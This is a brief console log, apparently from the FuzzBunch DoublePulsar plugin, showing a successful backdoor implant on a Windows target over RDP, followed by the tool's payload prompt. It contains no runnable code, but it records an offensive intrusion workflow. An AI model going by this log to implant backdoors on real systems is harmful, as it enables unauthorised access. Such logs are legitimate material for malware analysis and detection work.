 [*] Executing Plugin
[+] Selected Protocol RDP
[.] Connecting to target...
[.] Sending X224 Connect request (negotiate protocol:SSL)
[.] Initializing SSL Runtime
[.] Sending MCS Connect Initial request
[.] Received MCS Connect response
[+] Connected to target, pinging backdoor...
[.] Parsing ping version result - Major:6 Minor:1 ServicePack:1 Architecture:2 ProductType:3
[+] Backdoor installed
[+] Command completed successfully
[.] Closing and cleaning up RDP session
[+] Doublepulsar Succeeded

fb Payload (Doublepulsar) > _